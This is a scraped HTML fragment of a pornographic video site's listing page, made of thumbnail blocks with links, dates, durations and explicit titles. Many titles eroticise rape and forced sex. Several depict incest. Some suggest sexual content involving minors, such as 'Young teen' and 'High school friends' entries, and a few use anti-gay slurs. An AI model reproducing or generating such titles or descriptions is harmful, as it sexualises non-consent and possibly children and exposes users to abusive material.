                            <span class="thumb-img">
                                <img data-sg="3514ed101231b666" src="/thumbs/222/3824942636824901222_0.jpg" alt="gay-themed rapescenes 03" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:40</span></div></li>
                            </ul>
                            <p>gay-themed rapescenes 03</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637137921679/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1024da068f" src="/thumbs/679/3824942637137921679_0.jpg" alt="(GAY) TEEN TWINKS" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:14</span></div></li>
                            </ul>
                            <p>(GAY) TEEN TWINKS</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639103050806/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1099fb8436" src="/thumbs/806/3824942639103050806_0.jpg" alt="Young teen second time sex gay porn xxx This force bottom certainly" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:07</span></div></li>
                            </ul>
                            <p>Young teen second time sex gay porn xxx This force bottom certainly</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636596174333/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:48</span></div></li>
                            </ul>
                            <p>Gay force</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639760554141/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg" alt="Indian guy force fucked big ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:44</span></div></li>
                            </ul>
                            <p>Indian guy force fucked big ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639228673326/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" alt="Surprise Fuck For Son By Dad" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>Surprise Fuck For Son By Dad</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639401640962/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:18</span></div></li>
                            </ul>
                            <p>Grandpa visiting me</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637293410605/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102e1e992d" src="/thumbs/605/3824942637293410605_0.jpg" alt="Russian gays having sex movietures and red ass twink Dakota Returns!!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:09</span></div></li>
                            </ul>
                            <p>Russian gays having sex movietures and red ass twink Dakota Returns!!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640813635410/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fff0f752" src="/thumbs/410/3824942640813635410_0.jpg" alt="Two Twink Step Son&#039;s Have Threesome With Bear Step Dad In Mom And Dad&#039;s Bed" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Two Twink Step Son&#039;s Have Threesome With Bear Step Dad In Mom And Dad&#039;s Bed</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640074581323/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d3e3e54b" src="/thumbs/323/3824942640074581323_0.jpg" alt="Prashant forced by a guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:08</span></div></li>
                            </ul>
                            <p>Prashant forced by a guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637212849212/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102951543c" src="/thumbs/212/3824942637212849212_0.jpg" alt="Daddy Ernesto Barebacks Twink Jacob" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:07</span></div></li>
                            </ul>
                            <p>Daddy Ernesto Barebacks Twink Jacob</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640443002449/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e9d98e51" src="/thumbs/449/3824942640443002449_0.jpg" alt="Juicyboys &ndash; Gay Men Pornstars In Erotic Gay Porn  Peru - Lima" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:21</span></div></li>
                            </ul>
                            <p>Juicyboys &ndash; Gay Men Pornstars In Erotic Gay Porn  Peru - Lima</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2572587023859389052/">
                            <span class="thumb-img">
                                <img data-sg="23b3aa449eeb127c" src="/thumbs/52/2572587023859389052_0.jpg" alt="Japanese twink gives blowjob before being analbanged rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>Japanese twink gives blowjob before being analbanged rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640699139089/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" alt="Young Twink Cries Getting Fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:37</span></div></li>
                            </ul>
                            <p>Young Twink Cries Getting Fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637748099147/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:00</span></div></li>
                            </ul>
                            <p>Novinho se deliciando na pica do tio</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638554547483/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10794a051b" src="/thumbs/483/3824942638554547483_0.jpg" alt="Three young gay jocks raw fucking and rimming in threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>Three young gay jocks raw fucking and rimming in threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637162711521/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:24</span></div></li>
                            </ul>
                            <p>Twink forced! straightboysuncovered.us</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639188616969/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109f152709" src="/thumbs/969/3824942639188616969_0.jpg" alt="Cleaning Dirty Gay Son&#039;s Holes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>Cleaning Dirty Gay Son&#039;s Holes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638190646678/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1063995596" src="/thumbs/678/3824942638190646678_0.jpg" alt="Latin Daddy Fucks Twink Joel Raw" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:05</span></div></li>
                            </ul>
                            <p>Latin Daddy Fucks Twink Joel Raw</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638932971518/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108fd84ffe" src="/thumbs/518/3824942638932971518_0.jpg" alt="my cousin fucked me bareback when my uncle was out" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:30</span></div></li>
                            </ul>
                            <p>my cousin fucked me bareback when my uncle was out</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638919767161/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg" alt="Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:49</span></div></li>
                            </ul>
                            <p>Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640259355699/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg" alt="Hentai gay getting honey fucked by an old man" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:07</span></div></li>
                            </ul>
                            <p>Hentai gay getting honey fucked by an old man</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639980170233/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ce434bf9" src="/thumbs/233/3824942639980170233_0.jpg" alt="DADDY I am scared, Can you pacify me with your COCK" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>DADDY I am scared, Can you pacify me with your COCK</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638990377010/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1093444032" src="/thumbs/10/3824942638990377010_0.jpg" alt="Big cock vs family gay porn hd movieture The HR meeting" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Big cock vs family gay porn hd movieture The HR meeting</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637506434427/">
                            <span class="thumb-img">
                                <img data-sg="3514ed103ad1157b" src="/thumbs/427/3824942637506434427_0.jpg" alt="Twink Fox gets searched by a patrolman" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:05</span></div></li>
                            </ul>
                            <p>Twink Fox gets searched by a patrolman</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1096622639518856817/">
                            <span class="thumb-img">
                                <img data-sg="f37fc7b012c3671" src="/thumbs/817/1096622639518856817_0.jpg" alt="Two Officers Fuck One young Shoplifting Twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Two Officers Fuck One young Shoplifting Twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639160937509/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" alt="Forced In Jail" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:51</span></div></li>
                            </ul>
                            <p>Forced In Jail</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636935535617/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" alt="my dad fucks my tight ass while i&#039;m texting to my boyfriend" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:43</span></div></li>
                            </ul>
                            <p>my dad fucks my tight ass while i&#039;m texting to my boyfriend</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638981141824/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg" alt="Straight Stud Forced By Black Cop-GAY" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Straight Stud Forced By Black Cop-GAY</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639352474139/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a8d96a1b" src="/thumbs/139/3824942639352474139_0.jpg" alt="Bear Stepdad Kristofer Weston Family Sex With Blonde Twink Stepson Oliver Star After Getting Laid Off" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Bear Stepdad Kristofer Weston Family Sex With Blonde Twink Stepson Oliver Star After Getting Laid Off</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637252271719/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg" alt="High school friends changing gay porn video These folks are pretty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>High school friends changing gay porn video These folks are pretty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640615544398/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f422564e" src="/thumbs/398/3824942640615544398_0.jpg" alt="Black inmate sprays twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:04</span></div></li>
                            </ul>
                            <p>Black inmate sprays twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638153907902/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:04</span></div></li>
                            </ul>
                            <p>Step dad and son gay sex and massage</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640333065049/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg" alt="2 Black Men vs 1 Small Twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:58</span></div></li>
                            </ul>
                            <p>2 Black Men vs 1 Small Twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637309430002/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102f1308f2" src="/thumbs/2/3824942637309430002_0.jpg" alt="Free gay sex fuck boy by force video xxx So this week&#039;s subjugation" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Free gay sex fuck boy by force video xxx So this week&#039;s subjugation</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639022657440/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109530cfa0" src="/thumbs/440/3824942639022657440_0.jpg" alt="Male another gay sex nude fuck photo first time Powel was a rookie to" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>Male another gay sex nude fuck photo first time Powel was a rookie to</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639517612988/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:09</span></div></li>
                            </ul>
                            <p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638875836588/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108c7080ac" src="/thumbs/588/3824942638875836588_0.jpg" alt="Gay son worried about his dick size - gay father and son sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:04</span></div></li>
                            </ul>
                            <p>Gay son worried about his dick size - gay father and son sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640686284394/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg" alt="gay monster cock lovers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:05</span></div></li>
                            </ul>
                            <p>gay monster cock lovers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636669849102/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:43</span></div></li>
                            </ul>
                            <p>Bros tie up the fag</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638418222446/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg" alt="Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:21</span></div></li>
                            </ul>
                            <p>Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640690120819/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg" alt="I fucked my nerd stepbrother&#039;s big cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:05</span></div></li>
                            </ul>
                            <p>I fucked my nerd stepbrother&#039;s big cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637896663427/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1052138183" src="/thumbs/427/3824942637896663427_0.jpg" alt="Czech guy paid to suck dick and get fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:30</span></div></li>
                            </ul>
                            <p>Czech guy paid to suck dick and get fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636872810777/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>Family Gay Threesome - 2 Brothers 1 Stepdad</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640257165278/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dec5e7de" src="/thumbs/278/3824942640257165278_0.jpg" alt="Sexy little twink becomes a prison bitch for a mature guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Sexy little twink becomes a prison bitch for a mature guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638863427937/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108bb32961" src="/thumbs/937/3824942638863427937_0.jpg" alt="Charming twink Michael Klein gets spanked and fucked hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:29</span></div></li>
                            </ul>
                            <p>Charming twink Michael Klein gets spanked and fucked hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636818522672/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1011d06230" src="/thumbs/672/3824942636818522672_0.jpg" alt="hentai gay threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:35</span></div></li>
                            </ul>
                            <p>hentai gay threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636625573835/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10065037cb" src="/thumbs/835/3824942636625573835_0.jpg" alt="Old Dad Expresses His Love In Weird Ways" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>Old Dad Expresses His Love In Weird Ways</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
